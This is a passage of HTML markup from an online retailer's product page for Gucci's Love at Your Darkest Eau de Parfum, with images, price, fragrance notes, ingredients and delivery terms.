        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000808361-R572511006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number 2"
                title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000808361-R572511006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number 3"
                title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number "
                                         title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808361-R572511006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808361-R572511006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808361-R572511006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808361-R572511006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number "
                                         title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808361-R572511006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808361-R572511006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808361-R572511006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808361-R572511006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number "
                                         title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808361-R572511006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808361-R572511006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808361-R572511006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808361-R572511006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number "
                                         title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number "
                                         title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808361-R572511006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808361-R572511006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808361-R572511006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808361-R572511006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number "
                                         title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808361-R572511006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808361-R572511006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808361-R572511006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808361-R572511006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number "
                                         title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808361-R572511006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808361-R572511006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808361-R572511006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808361-R572511006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number "
                                         title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/g/gucci/">Gucci</a>
                                    
                                
                                </br>
                                Love at Your Darkest Eau de Parfum 100ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="340.0">
        
        $ 340.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R572511006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Love at Your Darkest Eau de Parfum 100ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Gucci</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Love at Your Darkest Eau de Parfum 100ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="340.0">
        
        $ 340.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R572511006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R572511006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R572511006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>1225</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Flove-at-your-darkest-eau-de-parfum-100ml-R572511006.html" title="Share Love at Your Darkest Eau de Parfum 100ml on Facebook" data-share="facebook" aria-label="Share Love at Your Darkest Eau de Parfum 100ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Flove-at-your-darkest-eau-de-parfum-100ml-R572511006.html&text=Love at Your Darkest Eau de Parfum 100ml" data-share="twitter" title="Share a link to Love at Your Darkest Eau de Parfum 100ml on Twitter" aria-label="Share a link to Love at Your Darkest Eau de Parfum 100ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Flove-at-your-darkest-eau-de-parfum-100ml-R572511006.html&description=Love%20at%20Your%20Darkest%20Eau%20de%20Parfum%20100ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000808361-R572511006-1%3F%24large%24" title="Create a Pinterest Pin for Love at Your Darkest Eau de Parfum 100ml" aria-label="Create a Pinterest Pin for Love at Your Darkest Eau de Parfum 100ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Love at Your Darkest Eau de Parfum 100ml" aria-label="Copy a link to Love at Your Darkest Eau de Parfum 100ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/love-at-your-darkest-eau-de-parfum-100ml-R572511006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Love at Your Darkest Eau de Parfum 100ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>100ml</li>
<li>Eau de Parfum</li>
<li>Part of The Alchemist’s Garden collection</li>
<li>Woody fragrance</li>
<li>Top Notes: Black Pepper</li>
<li>Heart Notes: Incense</li>
<li>Base Notes: Cedarwood</li>
<li>Housed in a vintage apothecary-style white lacquered glass bottle with gold-tone lettering and cap</li>
</ul>

<h5><span>HOW TO USE</span></h5>
<p>Spritz as desired to pulse points behind your ear, at the base of your neck, on your wrist, inside your elbow and behind your knee. Layer and blend with other fragrances from the line to create a one-of-a-kind sillage.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>An ode to the illuminating power of romance, Love at Your Darkest <em>eau de parfum</em> is part of Gucci's haute perfumery line The Alchemist’s Garden.</p>

<p>Envelop in the sumptuously resinous profile of incense as it mingles with the dry spiciness of black pepper and the warmth of cedarwood with this decadent scent, formulated to be layered and blended with other pieces from the collection, allowing you to create a unique and personalised signature scent.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Alcohol Denat., Aqua/water/eau, Parfum/fragrance, Limonene, Linalool, Coumarin, Benzyl Salicylate, Hydroxycitronellal, Geraniol, Hexyl Cinnamal, Alpha-isomethyl Ionone, Citral, Citronellol</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Gucci
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Gucci was founded by the brilliant Guccio Gucci on a handsome street in the heart of Florence in 1921. Guccio’s ingenuity and natural instinct for elegance set his small label apart, as he played with unconventional materials to produce distinctive signature prints. Today, Gucci is one of the world’s leading luxury fashion brands, with an unwavering reputation for creativity, innovation and quality Italian craftsmanship. Now under the creative direction of Alessandro Michele, the label remains irrepressibly adventurous with its bold aesthetic loved by celebrities and style icons alike. Shop our range of Gucci accessories now.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
